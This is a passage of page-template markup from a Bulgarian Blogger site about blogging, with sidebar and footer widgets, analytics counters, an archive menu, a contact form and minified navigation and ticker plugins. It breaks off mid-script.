.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:16px; bold; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitied81TK6BXMFkhyphenhyphenXl_pzaTVTAnFKc0ivKZEZSi19iGP_lillAjij7zAB1TTMKX5G1fpkvvbTMZqPZFiKJXhL-FYNx3jfvfRnJhAp1p8UqOyguoDTjGHWoUuxWRdWpZFZVfzEbgvDU6g/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<center><span style="font-weight:bold;">За да разгледате страницата на цял екран кликнете върху бялото квадратче в шапката на блога. Кликнете втори път върху него, за да върнете обратно. 
То изглежда така:</span></center><center><button aria-label="Open Fullscreen" id="openfull" onclick="openFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M5,5H10V7H7V10H5V5M14,5H19V10H17V7H14V5M17,14H19V19H14V17H17V14M10,17V19H5V14H7V17H10Z" /></path></svg></button>
<button aria-label="Exit Fullscreen" id="exitfull" onclick="closeFullscreen();"><svg width="48" height="48" viewbox="0 0 48 48"><path fill="#000" d="M14,14H19V16H16V19H14V14M5,14H10V19H8V16H5V14M8,5H10V10H5V8H8V5M19,8V10H14V5H16V8H19Z" /></path></svg></button></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s351/pt-sof.jpg" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p><center><h4><b>Nice to meet you, I'm PEPA TABAKOVA,</b></h4></center></p></center>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blogzablogove"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b><p><b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></div></div></div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP8BXoZNNO5jWb989YxQwdHTv1Cy1vLure6iC9ehwTMM6QF3XmF6z3P4NbGj4E5VLB6j_yqUoqVB82-IIdiabT1NlVy6PECwxlqKaCFsGO2f4P7vuH7ftYhJNKWh6yeeviozsIXMhi2tE/h40/girls_PNG6462322323.png
"alt="Гласувайте" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1497294425" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<noindex><center><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40726159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40726159/3_0_ECECECFF_CCCCCCFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40726159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3886163,4,8,210,40,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3886163&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center></noindex>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visits all the time</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Traffic</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=6&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<style>
#blogzablogoveProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: blogzablogoveProgressBar 5s ease infinite; -moz-animation: blogzablogovelProgressBar 5s ease infinite; -webkit-animation: blogzablogoveProgressBar 5s ease infinite; -o-animation: blogzablogoveProgressBar 5s ease infinite;
}
@keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes blogzablogoveProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
</style>
<div id='blogzablogoveProgressBar'/>
<script> //<![CDATA[
function blogzablogoveBar(){document.getElementById('blogzablogoveProgressBar').style.display='none';}
window.addEventListener ? window.addEventListener('load',blogzablogoveBar,false) : window.attachEvent && window.attachEvent('onload',blogzablogoveBar);
//]]></script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.blogzablogove.com/2016/11/'>ноември 2016 (19)</option>
<option value='https://www.blogzablogove.com/2016/12/'>декември 2016 (20)</option>
<option value='https://www.blogzablogove.com/2017/01/'>януари 2017 (25)</option>
<option value='https://www.blogzablogove.com/2017/02/'>февруари 2017 (17)</option>
<option value='https://www.blogzablogove.com/2017/03/'>март 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/04/'>април 2017 (7)</option>
<option value='https://www.blogzablogove.com/2017/05/'>май 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/06/'>юни 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/07/'>юли 2017 (8)</option>
<option value='https://www.blogzablogove.com/2017/08/'>август 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/09/'>септември 2017 (4)</option>
<option value='https://www.blogzablogove.com/2017/10/'>октомври 2017 (5)</option>
<option value='https://www.blogzablogove.com/2017/11/'>ноември 2017 (9)</option>
<option value='https://www.blogzablogove.com/2017/12/'>декември 2017 (15)</option>
<option value='https://www.blogzablogove.com/2018/01/'>януари 2018 (9)</option>
<option value='https://www.blogzablogove.com/2018/02/'>февруари 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/03/'>март 2018 (10)</option>
<option value='https://www.blogzablogove.com/2018/04/'>април 2018 (15)</option>
<option value='https://www.blogzablogove.com/2018/05/'>май 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/06/'>юни 2018 (6)</option>
<option value='https://www.blogzablogove.com/2018/07/'>юли 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/08/'>август 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/09/'>септември 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/10/'>октомври 2018 (8)</option>
<option value='https://www.blogzablogove.com/2018/11/'>ноември 2018 (9)</option>
<option value='https://www.blogzablogove.com/2018/12/'>декември 2018 (9)</option>
<option value='https://www.blogzablogove.com/2019/01/'>януари 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/02/'>февруари 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/03/'>март 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/04/'>април 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/05/'>май 2019 (9)</option>
<option value='https://www.blogzablogove.com/2019/06/'>юни 2019 (7)</option>
<option value='https://www.blogzablogove.com/2019/07/'>юли 2019 (6)</option>
<option value='https://www.blogzablogove.com/2019/08/'>август 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/09/'>септември 2019 (3)</option>
<option value='https://www.blogzablogove.com/2019/10/'>октомври 2019 (5)</option>
<option value='https://www.blogzablogove.com/2019/11/'>ноември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2019/12/'>декември 2019 (4)</option>
<option value='https://www.blogzablogove.com/2020/01/'>януари 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/02/'>февруари 2020 (6)</option>
<option value='https://www.blogzablogove.com/2020/03/'>март 2020 (4)</option>
<option value='https://www.blogzablogove.com/2020/04/'>април 2020 (3)</option>
<option value='https://www.blogzablogove.com/2020/05/'>май 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/07/'>юли 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/08/'>август 2020 (1)</option>
<option value='https://www.blogzablogove.com/2020/11/'>ноември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2020/12/'>декември 2020 (2)</option>
<option value='https://www.blogzablogove.com/2021/01/'>януари 2021 (4)</option>
<option value='https://www.blogzablogove.com/2021/02/'>февруари 2021 (2)</option>
<option value='https://www.blogzablogove.com/2021/10/'>октомври 2021 (1)</option>
<option value='https://www.blogzablogove.com/2021/11/'>ноември 2021 (1)</option>
<option value='https://www.blogzablogove.com/2022/01/'>януари 2022 (1)</option>
<option value='https://www.blogzablogove.com/2022/02/'>февруари 2022 (3)</option>
<option value='https://www.blogzablogove.com/2022/10/'>октомври 2022 (1)</option>
<option value='https://www.blogzablogove.com/2023/08/'>август 2023 (10)</option>
<option value='https://www.blogzablogove.com/2023/09/'>септември 2023 (4)</option>
<option value='https://www.blogzablogove.com/2023/12/'>декември 2023 (2)</option>
<option value='https://www.blogzablogove.com/2024/09/'>септември 2024 (1)</option>
<option value='https://www.blogzablogove.com/2024/11/'>ноември 2024 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact the author</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Име
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Имейл
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Съобщение
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Изпращане'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%91%D0%BB%D0%BE%D0%B3?&amp;max-results=10'>Блог</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%94%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD?&amp;max-results=10'>Дизайн</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%95%D1%82%D0%B8%D0%BA%D0%B5%D1%82%D0%B8?&amp;max-results=10'>Етикети</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?&amp;max-results=10'>Изображения</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B0?&amp;max-results=10'>Карта на блога</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9A%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8?&amp;max-results=10'>Коментари</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9C%D0%B5%D0%BD%D1%8E?&amp;max-results=10'>Меню</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%B0%D0%B2%D0%B8%D0%B3%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Навигация</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9D%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8?&amp;max-results=10'>Новини</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9E%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F?&amp;max-results=10'>Оптимизация</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%80%D0%B8%D1%82%D1%83%D1%80%D0%BA%D0%B8?&amp;max-results=10'>Притурки</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%9F%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%20%D0%A2%D0%B5%D0%BA%D1%81%D1%82?&amp;max-results=10'>Публикация и Текст</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8?&amp;max-results=10'>Страници</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B8%20%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD?&amp;max-results=10'>Тема и Шаблон</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/%D0%A5%D0%B8%D0%BF%D0%B5%D1%80%D0%B2%D1%80%D1%8A%D0%B7%D0%BA%D0%B8?&amp;max-results=10'>Хипервръзки</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Blogger?&amp;max-results=10'>Blogger</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/CSS?&amp;max-results=10'>CSS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.blogzablogove.com/search/label/Templates?&amp;max-results=10'>Templates</a>
</span>
<a class='btn-more' href='#' title='Show all label'>Show All</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='nofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a><center>Copyright &copy;
            <a href='https://www.blogzablogove.com/'>Blog About Blogs-Pepa Tabakova</a>&#169;2016-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/blogzablogove/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/blogzablogove' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/Blogzablogove/?hl=bg' title='instagram'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/blogzablogove/pins/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return 